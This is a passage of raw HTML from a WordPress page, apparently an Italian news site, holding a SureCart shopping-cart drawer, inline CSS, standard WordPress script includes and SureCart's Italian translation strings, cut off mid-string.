				<!-- Render the cart. --> <div class="is-layout-flow wp-container-surecart-slide-out-cart-is-layout-d6743c7d wp-block-slide-out-cart-is-layout-flow" data-wp-context='{"formId":119552,"mode":"test"}' data-wp-interactive='{ "namespace": "surecart/checkout" }' data-wp-init="callbacks.init" data-wp-watch="callbacks.onChangeCheckout" data-wp-on-window--storage="callbacks.syncTabs" > <dialog style="width: 525px; background-color:#ffffff; font-size:15px;" class="sc-drawer sc-cart-drawer wp-block-surecart-slide-out-cart has-background" data-wp-bind--aria-label="surecart/cart::state.ariaLabel" data-wp-on--mousedown="surecart/cart::actions.closeOverlay" data-wp-on--touchstart="surecart/cart::actions.closeOverlay" > <!-- Cart alert --> <div class="sc-alert sc-alert__alert--danger" role="alert" aria-live="assertive" aria-atomic="true" data-wp-bind--hidden="!state.error" hidden > <div class="sc-alert__icon"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <circle cx="12" cy="12" r="10" /> <line x1="12" y1="8" x2="12" y2="12" /> <line x1="12" y1="16" x2="12.01" y2="16" /> </svg> </div> <div class="sc-alert__text"> <div class="sc-alert__title"> <span data-wp-text="state.errorTitle"></span> </div> <div class="sc-alert__message"> <div data-wp-text="state.errorMessage"></div> <template data-wp-each--message="state.additionalErrors"> <div> <span data-wp-text="context.message"></span> </div> </template> </div> </div> </div> <div class="wp-block-group is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-09de181c wp-block-group-is-layout-flex" style="padding-top:1.5em;padding-right:2em;padding-bottom:0em;padding-left:2em"> <div style="color:#828c99; line-height:1;" class="wp-elements-809bc659be72665e235ad3d36b365503 wp-block-surecart-cart-close-button has-text-color" data-wp-on--click="surecart/cart::actions.toggle" data-wp-on--keypress="surecart/cart::actions.toggle" role="button" tabindex="0" aria-label="Close cart" > <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="5" y1="12" x2="19" y2="12" /> <polyline points="12 5 19 12 12 19" /> </svg> </div> <p class="has-text-color has-link-color wp-elements-3d1cc5f86586cc5b13e64b9d95afef53" style="color:#4b5563;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;font-size:16px;font-style:normal;font-weight:500;line-height:1"> Review My Order</p> <span style="background-color:#f3f4f6; font-size:14px;font-weight:600;line-height:1; border-radius:4px; padding-top:6px;padding-bottom:6px;padding-left:10px;padding-right:10px;" class="wp-block-surecart-cart-count has-background" data-wp-text="state.itemsCount">0</span> </div> <div style="padding-top:2em;padding-bottom:2em;padding-left:2em;padding-right:2em;" class="wp-block-surecart-slide-out-cart-line-items is-layout-flow wp-container-surecart-slide-out-cart-line-items-is-layout-546f3c6d wp-block-slide-out-cart-line-items-is-layout-flow" role="list"> <template data-wp-each--line_item="state.checkoutLineItems" data-wp-each-key="context.line_item.id" > <div class="sc-product-line-item" data-wp-class--sc-product-line-item--has-swap="state.swap" role="listitem"> <div class="sc-product-line-item__content"> <div class="wp-block-group wp-container-content-9cfa9a5a"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-bd3f9bef wp-block-group-is-layout-flex"> <figure class="sc-cart-line-item-image-wrap wp-container-content-962be591 wp-duotone-unset-1" data-wp-bind--hidden="!context.line_item.image.src"> <img style="aspect-ratio:1;border-color:#dce0e6;border-radius:4px;border-width:1px;margin-top:0;margin-bottom:0; margin-top:0;margin-bottom:0;" class="sc-is-covered has-border-color wp-block-surecart-cart-line-item-image" data-wp-bind--alt="context.line_item.image.alt" data-wp-bind--srcset="context.line_item.image.srcset" data-wp-bind--sizes="context.line_item.image.sizes" data-wp-bind--src="context.line_item.image.src" loading="lazy" /> </figure> <div class="wp-block-group wp-container-content-9cfa9a5a is-vertical is-content-justification-stretch is-nowrap is-layout-flex wp-container-core-group-is-layout-a46423eb wp-block-group-is-layout-flex"> <div class="wp-block-group wp-container-content-9cfa9a5a is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-d63c796e wp-block-group-is-layout-flex"> <div class="wp-block-group wp-container-content-0733e5d0"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <a style="color:#4b5563; font-style:normal;font-weight:500;line-height:1.4;text-decoration:none;" class="wp-elements-60f7f467eabd4c6ec970fcc2eaa8cf6a wp-block-surecart-cart-line-item-title has-text-color" data-wp-bind--href="state.lineItemPermalink"> <span data-wp-text="context.line_item.price.product.name"></span> </a> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <div style="color:#828c99; font-size:14px;line-height:1.4;" class="wp-elements-a60d3354043cc3943fcff11dd368558f wp-block-surecart-cart-line-item-price-name has-text-color" data-wp-text="state.lineItemPriceName" data-wp-bind--hidden="!state.lineItemPriceName"></div> <div style="color:#828c99; font-size:14px;line-height:1.4;" class="wp-elements-3b6c2dd07fb824da6869ab9db90509fd wp-block-surecart-cart-line-item-variant has-text-color" data-wp-text="state.lineItemVariant" data-wp-bind--hidden="!state.lineItemVariant"></div> </div></div> <div class="sc-product-line-item__purchasable-status wp-elements-c4d961c5a887fd6426f97e83fb398cda wp-block-surecart-cart-line-item-status has-text-color has-vivid-red-color has-text-align-right" data-wp-text="context.line_item.purchasable_status_display" data-wp-bind--hidden="!context.line_item.purchasable_status_display" role="status" aria-live="polite" aria-atomic="true" >&nbsp;</div> </div></div> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-f8a47911 wp-block-group-is-layout-flex" style="line-height:1.4"> <div style="color:#828c99;" class="wp-elements-4846c9d71354b9440ca2a19d5be871d2 wp-block-surecart-cart-line-item-scratch-amount has-text-color" data-wp-text="context.line_item.scratch_display_amount" data-wp-bind--hidden="!state.lineItemHasScratchAmount" ></div> <div style="color:#4b5563; font-style:normal;font-weight:500;" class="wp-elements-769386e2adcb8f0c0c8d072132bffb7d wp-block-surecart-cart-line-item-amount has-text-color has-text-align-right" data-wp-text="context.line_item.subtotal_display_amount"></div> <div style="color:#828c99; font-size:14px;" class="wp-elements-52fdf9e8f041aab881863ee85b983f94 wp-block-surecart-cart-line-item-interval has-text-color" data-wp-bind--hidden="!context.line_item.price.short_interval_text"> <span class="wp-block-surecart-cart-line-item-interval__interval" data-wp-bind--hidden="!context.line_item.price.short_interval_text" data-wp-text="context.line_item.price.short_interval_text" ></span> <span class="wp-block-surecart-cart-line-item-interval__count" data-wp-bind--hidden="!context.line_item.price.short_interval_count_text" data-wp-text="context.line_item.price.short_interval_count_text" ></span> </div> </div> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <div style="color:#828c99; font-size:14px;" class="wp-elements-cb427a178eb71aa290fe69000ceebd3a wp-block-surecart-cart-line-item-trial has-text-color has-text-align-right" data-wp-bind--hidden="!context.line_item.price.trial_text" data-wp-text="context.line_item.price.trial_text" ></div> <template class="wp-elements-522ec5f8f335c00760dbead241e51319" data-wp-each--fee="state.lineItemFees" data-wp-each-key="context.fee.id" > <div style="color:#828c99; font-size:14px;" class="wp-elements-522ec5f8f335c00760dbead241e51319 wp-block-surecart-cart-line-item-fees has-text-color has-text-align-right"> <span style="color:#828c99; font-size:14px;" class="wp-elements-522ec5f8f335c00760dbead241e51319 wp-block-surecart-cart-line-item-fees has-text-color has-text-align-right" data-wp-text="context.fee.display_amount" ></span> <span style="color:#828c99; font-size:14px;" class="wp-elements-522ec5f8f335c00760dbead241e51319 wp-block-surecart-cart-line-item-fees has-text-color has-text-align-right" data-wp-text="context.fee.description" ></span> </div> </template> </div></div> </div></div> </div> <div class="wp-block-group is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-c0dd7891 wp-block-group-is-layout-flex"> <div class="wp-block-group wp-container-content-9cfa9a5a"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="sc-input-group sc-input-group-sm sc-quantity-selector wp-block-surecart-cart-line-item-quantity" data-wp-class--quantity--disabled="state.isQuantityDisabled" data-wp-bind--hidden="!state.isEditable" hidden="1"> <div class="sc-input-group-text sc-quantity-selector__decrease" role="button" tabindex="0" data-wp-on--click="surecart/checkout::actions.onQuantityDecrease" data-wp-on--keydown="surecart/checkout::actions.onQuantityDecrease" data-wp-bind--disabled="state.isQuantityDecreaseDisabled" data-wp-bind--aria-disabled="state.isQuantityDecreaseDisabled" data-wp-class--button--disabled="state.isQuantityDecreaseDisabled" aria-label="Decrease quantity by one." > <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="5" y1="12" x2="19" y2="12" /> </svg> </div> <input type="number" class="sc-form-control sc-quantity-selector__control" data-wp-bind--value="context.line_item.quantity" data-wp-on--change="surecart/checkout::actions.onQuantityChange" data-wp-bind--min="context.line_item.min" data-wp-bind--aria-valuemin="context.line_item.min" data-wp-bind--max="context.line_item.max" data-wp-bind--aria-valuemax="context.line_item.max" data-wp-bind--disabled="surecart/checkout::state.loading" step="1" autocomplete="off" role="spinbutton" /> <div class="sc-input-group-text sc-quantity-selector__increase" role="button" tabindex="0" data-wp-on--click="surecart/checkout::actions.onQuantityIncrease" data-wp-on--keydown="surecart/checkout::actions.onQuantityIncrease" data-wp-bind--disabled="state.isQuantityIncreaseDisabled" data-wp-bind--aria-disabled="state.isQuantityIncreaseDisabled" data-wp-class--button--disabled="state.isQuantityIncreaseDisabled" aria-label="Increase quantity by one." > <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="12" y1="5" x2="12" y2="19" /> <line x1="5" y1="12" x2="19" y2="12" /> </svg> </div> </div> </div></div> <div class="wp-block-group is-vertical is-content-justification-right is-layout-flex wp-container-core-group-is-layout-4269a6fd wp-block-group-is-layout-flex"> <div style="color:#6b7280; font-size:14px;font-style:normal;font-weight:400;" class="wp-elements-b7aa8caee5d0c6fb532f9a9a0f686a58 wp-block-surecart-cart-line-item-remove has-text-color" aria-label="Remove item" data-wp-on--click="surecart/checkout::actions.removeLineItem" data-wp-on--keydown="surecart/checkout::actions.removeLineItem" role="button" tabindex="0" > <svg class="wp-block-surecart-cart-line-item-remove__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="18" y1="6" x2="6" y2="18" /> <line x1="6" y1="6" x2="18" y2="18" /> </svg> <span class="wp-block-surecart-cart-line-item-remove__label"> Remove </span> </div> </div> </div> </div> </div> </div></div> </div> <div class="sc-product-line-item__swap" data-wp-bind--hidden="!state.swap" hidden data-wp-on--click="actions.toggleSwap"> <div class="sc-product-line-item__swap-content"> <button type="button" class="sc-toggle" role="switch" aria-checked="false" data-wp-bind--aria-checked="context.line_item.swap" data-wp-class--sc-toggle--checked="context.line_item.swap"> <span class="sc-toggle__label">Use setting</span> <span aria-hidden="true" class="sc-toggle__knob"></span> </button> <span data-wp-text="state.swap.description"></span> </div> <div class="sc-product-line-item__swap-amount"> <span data-wp-text="state.swapDisplayAmount" class="sc-product-line-item__swap-amount-value"></span> <span data-wp-text="state.swapIntervalText" class="sc-product-line-item__swap-amount-interval"></span> <span data-wp-text="state.swapIntervalCountText" class="sc-product-line-item__swap-amount-interval-count"></span> </div> </div> </div> </template> </div> <div class="wp-block-group" style="border-top-color:#e5e7eb;border-top-width:1px;padding-top:2em;padding-right:2em;padding-bottom:2em;padding-left:2em"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <div class="wp-block-surecart-slide-out-cart-items-subtotal is-content-justification-space-between is-nowrap is-layout-flex wp-container-surecart-slide-out-cart-items-subtotal-is-layout-7351673c wp-block-slide-out-cart-items-subtotal-is-layout-flex"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <p class="has-text-color" style="color:#4b5563;margin-top:0px;margin-bottom:0px;font-size:18px;font-style:normal;font-weight:500;line-height:1.4"> Subtotal</p> <p class="has-text-color has-link-color wp-elements-c8fac848322f1fed76df59fbf0bbc786" style="color:#828c99;font-size:14px;line-height:1.4">Taxes &amp; shipping calculated at checkout</p> </div></div> <span style="color:#4b5563; font-size:18px;font-style:normal;font-weight:500;line-height:1.4;" class="wp-elements-3b9a68b7fb804ca71ada88a0c435b71f wp-block-surecart-cart-subtotal-amount has-text-color" data-wp-text="state.checkout.subtotal_display_amount"></span> </div> <div class="sc-cart-items-submit__wrapper" style="" > <div class="wp-block-button"> <a style="border-radius:4px;" class="wp-block-button__link wp-element-button sc-button__link wp-block-surecart-slide-out-cart-items-submit" href="https://www.italynews.it/checkout" class="wp-block-button__link wp-element-button sc-button__link" data-wp-bind--disabled="state.loading" data-wp-class--sc-button__link--busy="state.loading" > <span class="sc-spinner" aria-hidden="false"></span> <span class="sc-button__link-text">Checkout</span> </a> </div> </div> </div></div> <div class="sc-block-ui" data-wp-bind--hidden="!state.loading" hidden></div> <!-- speak element --> <p id="a11y-speak-intro-text" class="a11y-speak-intro-text" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"></p> <div id="a11y-speak-assertive" class="a11y-speak-region" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;" aria-live="assertive" aria-relevant="additions text" aria-atomic="true">&nbsp;</div> <div id="a11y-speak-polite" class="a11y-speak-region" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;" aria-live="polite" aria-relevant="additions text" aria-atomic="true"></div> </dialog> </div> <!-- Render floating cart icon --> <div data-wp-interactive='{ "namespace": "surecart/checkout" }' class="wp-block-surecart-cart-icon" data-wp-context='{"formId":119552,"mode":"test"}' data-wp-on--click="surecart/cart::actions.toggle" data-wp-on--keydown="surecart/cart::actions.toggle" tabindex="0" role="button" data-wp-bind--hidden="!state.hasItems" hidden > <div class="wp-block-surecart-cart-icon__container"> <div class="wp-block-surecart-cart-icon__icon" aria-label="Cart Button."> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <circle cx="9" cy="21" r="1" /> <circle cx="20" cy="21" r="1" /> <path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6" /> </svg> </div> <span class="wp-block-surecart-cart-icon__count" data-wp-text="state.itemsCount" data-wp-bind--aria-label="state.itemsCountAriaLabel" >0</span> </div> </div><style id='core-block-supports-inline-css' type='text/css'>
.wp-elements-809bc659be72665e235ad3d36b365503 a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-3d1cc5f86586cc5b13e64b9d95afef53 a:where(:not(.wp-element-button)){color:#4b5563;}.wp-container-core-group-is-layout-09de181c{flex-wrap:nowrap;justify-content:space-between;}.wp-container-content-962be591{flex-basis:80px;}.wp-elements-60f7f467eabd4c6ec970fcc2eaa8cf6a a:where(:not(.wp-element-button)){color:#4b5563;}.wp-elements-a60d3354043cc3943fcff11dd368558f a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-3b6c2dd07fb824da6869ab9db90509fd a:where(:not(.wp-element-button)){color:#828c99;}.wp-container-core-group-is-layout-d6743c7d > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-d6743c7d > * + *{margin-block-start:0px;margin-block-end:0;}.wp-elements-c4d961c5a887fd6426f97e83fb398cda a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-red);}.wp-container-content-0733e5d0{flex-basis:50%;}.wp-elements-4846c9d71354b9440ca2a19d5be871d2 a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-769386e2adcb8f0c0c8d072132bffb7d a:where(:not(.wp-element-button)){color:#4b5563;}.wp-elements-52fdf9e8f041aab881863ee85b983f94 a:where(:not(.wp-element-button)){color:#828c99;}.wp-container-core-group-is-layout-f8a47911{flex-wrap:nowrap;gap:4px;justify-content:flex-end;}.wp-elements-cb427a178eb71aa290fe69000ceebd3a a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-522ec5f8f335c00760dbead241e51319 a:where(:not(.wp-element-button)){color:#828c99;}.wp-container-content-9cfa9a5a{flex-grow:1;}.wp-container-core-group-is-layout-d63c796e{flex-wrap:nowrap;justify-content:space-between;align-items:stretch;}.wp-elements-b7aa8caee5d0c6fb532f9a9a0f686a58 a:where(:not(.wp-element-button)){color:#6b7280;}.wp-container-core-group-is-layout-4269a6fd{gap:0px;flex-direction:column;align-items:flex-end;}.wp-container-core-group-is-layout-c0dd7891{flex-wrap:nowrap;justify-content:space-between;align-items:center;}.wp-container-core-group-is-layout-a46423eb{flex-wrap:nowrap;gap:5px;flex-direction:column;align-items:stretch;justify-content:flex-start;}.wp-container-core-group-is-layout-bd3f9bef{flex-wrap:nowrap;align-items:stretch;}.wp-container-surecart-slide-out-cart-line-items-is-layout-546f3c6d > *{margin-block-start:0;margin-block-end:0;}.wp-container-surecart-slide-out-cart-line-items-is-layout-546f3c6d > * + *{margin-block-start:2em;margin-block-end:0;}.wp-elements-c8fac848322f1fed76df59fbf0bbc786 a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-3b9a68b7fb804ca71ada88a0c435b71f a:where(:not(.wp-element-button)){color:#4b5563;}.wp-container-surecart-slide-out-cart-items-subtotal-is-layout-7351673c{flex-wrap:nowrap;justify-content:space-between;align-items:flex-start;}.wp-container-surecart-slide-out-cart-is-layout-d6743c7d > *{margin-block-start:0;margin-block-end:0;}.wp-container-surecart-slide-out-cart-is-layout-d6743c7d > * + *{margin-block-start:0px;margin-block-end:0;}.wp-duotone-unset-1.wp-block-surecart-cart-line-item-image{filter:unset;}
</style>
<style id='core-block-supports-duotone-inline-css' type='text/css'>
.wp-duotone-unset-1.wp-block-surecart-cart-line-item-image{filter:unset;}
</style>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Caricamento dei media fallito. Se si tratta di una foto oppure di un'immagine grande, ridimensionala e riprova."],"You are probably offline.":["Sei probabilmente offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.italynews.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e6e975aae6" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.italynews.it/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.1" id="regenerator-runtime-js"></script>
<script type="text/javascript" id="surecart-components-js-extra">
/* <![CDATA[ */
var surecartComponents = {"url":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/dist\/components\/surecart\/surecart.esm.js?ver=1755964609"};
var scData = {"cdn_root":"https:\/\/surecart.com\/cdn-cgi\/image","root_url":"https:\/\/www.italynews.it\/wp-json\/","plugin_url":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart","home_url":"https:\/\/www.italynews.it","api_url":"https:\/\/api.surecart.com\/v1\/","currency":"eur","currency_symbol":"\u20ac","theme":"light","pages":{"dashboard":"https:\/\/www.italynews.it\/customer-dashboard","checkout":"https:\/\/www.italynews.it\/checkout"},"page_id":"","nonce":"e6e975aae6","nonce_endpoint":"https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php?action=sc-rest-nonce","recaptcha_site_key":"","claim_url":"","admin_url":"https:\/\/www.italynews.it\/wp-admin\/","getting_started_url":"https:\/\/www.italynews.it\/wp-admin\/admin.php?page=sc-getting-started","user_permissions":{"manage_sc_shop_settings":false},"is_account_connected":""};
var scIcons = {"path":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/dist\/icon-assets"};
/* ]]> */
</script>
<script type="text/javascript" id="surecart-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "surecart", {"translation-revision-date":"2024-03-06 04:17:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Save and Update Key":[],"Regenerate License Key":[],"Changing the license key will invalidate the current license key.":[],"License Key updated.":[],"Edit License Key":[],"Sent one month before a customer's card expires.":[],"Card Expiration":[],"One or more items in your cart exceed the purchase limit. Please adjust the quantity or remove the item to proceed with the checkout.":[],"One of the items on cart is out of stock. Please review and try again.":[],"One of the items on cart has changed. Please review and try again.":[],"One of the items on cart is no longer available. Please review and try again.":[],"The price of one of the items on cart has changed. Please review and try again.":[],"One or more items in your cart is no longer available. Please update your cart and try again.":[],"Exceeds purchase limit":[],"Out of stock":[],"Item no longer available":[],"Options no longer available":[],"Price has changed":[],"No longer available":[],"When enabled, this setting prevents customers from receiving multiple trial periods for the same product. If a customer has previously used a trial for the product, they will be charged the full price instead of receiving another trial.":[],"Prevent Duplicate Trials":[],"Edit Upsell":[],"Edit License":[],"block title\u0004Address":[],"Trial Label":[],"Billing Address Label":[],"Billing Address Toggle":[],"If enabled, the user can enter a separate billing address. Otherwise, the billing address will be the same as the shipping address.":[],"Collect Billing Address":[],"Shipping Address Label":[],"Add Trial":[],"Trial Ends":[],"Use Current Version":[],"Previous Price Version":[],"Apply a credit of unused time from the current billing period.":[],"Immediately updates the subscription to this new price, instead of waiting until renewal.":[],"Price Change:":[],"Are you sure you want to update this subscription to use the current price? This will update this users subscription to use the current price.":[],"Confirm Price Change":[],"When enabled, customers are allowed to remove their default payment method on file. This can lead to subscription payments failing since there is no payment method on file.":[],"Allow Customers To Remove Default Payment Method":[],"Affiliation Product":[],"This setting will overwrite any global or individual affiliate commissions for this product.":[],"Custom product affiliate settings":[],"Custom Affiliate Commission":[],"Shipping Address Updated":[],"Shipping Address Deleted":[],"Add Billing Address":[],"Update Billing Address":[],"Billing Address Updated":[],"Delete Billing Address":[],"Billing address deleted":[],"Are you sure? This cannot be undone.":[],"This setting will overwrite any global affiliate settings.":[],"Custom affiliate commissions":[],"Add a custom commission for this affiliate.":[],"Affiliate commission added.":[],"Affiliate commission updated.":[],"Edit Commission":[],"Custom Commission":[],"Affiliate commission deleted.":[],"Individual Affiliate Product Commissions (Highest)":[],"Individual Product Commissions":[],"Individual Affiliate Commissions":[],"Global Affiliate Commissions (Lowest)":[],"This setting will overwrite any other comission settings for the affiliate and product.":[],"Affiliate product commissions":[],"New Product Commission":[],"Edit Product Commission":[],"Add Commission":[],"Add a product-specific commission for this affiliate.":[],"Lifetime Commission":[],"Subscription Commission":[],"Product Commissions":[],"Affiliate product commission updated.":[],"Affiliate product commission created.":[],"Affiliate product deleted.":[],"Affiliate commission already exists for this product. Please choose a different product.":[],"%d Day":[],"Let customers use this manual payment method for purchasing subscriptions, installments or upsells.":[],"Reusable":[],"Set the default limit for unique activations per license key, applying to all prices. Specify at the price level to override. Leave blank for unlimited activations.":[],"Specify the maximum number of unique activations allowed per license key for this pricing option. If left blank, the default limit set for the product will apply.":[],"License activation limit":[],"The maximum number of unique activations allowed per license key for this price.":[],"Custom license activation limit":[],"When turned on, customers cannot choose this price in the update plans section of the customer dashboard.":[],"Exclude from upgrade options":[],"Minimum commission amount":[],"The minimum amount of commission that must be earned by an affiliate to be included in this payout batch.":[],"Create New Payout Batch":[],"Could not create payout batch. Please try again.":[],"Payout Batch":[],"Payout Groups":[],"No affiliates have earned more than the minimum commission amount within the selected date range.":[],"Display the checkout content unless a custom template has been applied.":[],"Template name\u0004Checkout":[],"Template name\u0004SureCart Checkout":[],"In Payout":[],"Payout Date":[],"Payout Status":[],"Cancel Now":[],"Are you sure you want to cancel this subscription?":[],"Update Price":[],"Edit Price":[],"More Options":[],"Price added.":[],"Charge the setup fee during the free trial period.":[],"Paid trial":[],"Trial Days":[],"Offer a trial period before charging the first payment.":[],"Charge an initial fee or offer a discount for the first payment.":[],"Access ends after the number of days you set. Integrations and licenses will deactivate automatically.":[],"Allow customers to pay any amount they want, ideal for donations or perceived value they place on your cause or service.":[],"Automatically revoke access to integrations and licenses after all payments are completed.":[],"Enable a test processor (in test mode only)":[],"Test Processor":[],"Maximum order subtotal":[],"No Maximum":[],"The maximum order subtotal amount required to apply this coupon.":[],"This discount is not redeemable.":[],"Product deleted.":[],"There is no checkout form block on this page.":[],"Invalid request.":[],"Are you sure you want to change this form to %1$s? \n\nThis will change the form to %2$s for EVERYONE, and %3$s cart contents will be used - your cart contents may not transfer.":[],"test mode":[],"live mode":[],"Live Mode":[],"Fallback Tax Rate":[],"If enabled, the tax amount will be included in the product price and shipping rates for all products.":[],"Tax Included":[],"Please specify a tax rate for %s, as it requires manual entry":[],"Edit Settings":[],"Tax is included in prices":[],"Could not create export. Please try again.":[],"Could not create payout. Please try again.":[],"Completed":[],"Commission On This Subscription":[],"Affiliate commissions updated.":[],"Referral":[],"Affiliations":[],"Affiliation Request":[],"Whether or not to create a referral from a checkout when the resulting referral has a commission of zero. This is useful for tracking referrals that do not have a commission, such as when a customer uses a coupon code.":[],"Zero Commission Referrals":[],"Commissions On All Purchases":[],"Select a customer to limit this promotion to.":[],"Select an affiliate to link this promotion to.":[],"Link to Affiliate":[],"Referral Items":[],"View Coupon":[],"Update Commission Expiration":[],"Affiliate Commissions":[],"This will give the affiliate commissions for a specified period of time.":[],"Select an affiliate":[],"Connect an affiliate":[],"Remove Limit":[],"Until":[],"Are you sure you want to deactivate the affiliate?":[],"Are you sure you want to activate the affiliate?":[],"Affiliate user deactivated.":[],"Affiliate user activated.":[],"Affiliate updated.":[],"Referral Url":[],"No more promotions.":[],"No more payouts.":[],"Referral Code":[],"Profile":[],"No more clicks.":[],"A short blurb from this affiliate describing how they will promote this store.":[],"Bio":[],"Your affiliate request's payout email address.":[],"Your affiliate request's email address.":[],"Your affiliate request's last name.":[],"Your affiliate request's first 